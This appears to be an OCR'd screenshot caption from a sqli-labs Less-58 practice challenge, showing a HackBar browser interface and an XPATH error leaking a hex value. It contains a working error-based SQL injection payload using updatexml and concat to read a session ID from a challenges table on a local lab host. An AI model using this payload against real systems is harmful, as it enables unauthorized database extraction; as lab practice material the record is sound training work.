 You have made : 5 of 5 attempts
XPATH syntax error: '~01bd1435be431e15ff794c00de827ac'
s-58:Challenge-5 — http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and up...
查看器 调试器 网络 样式编辑器 性能 HackBar 1
L
http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and updatexml(1,concat(0x7e,
(select sessid from challenges.i0oe213z0s),0x7e),1)--+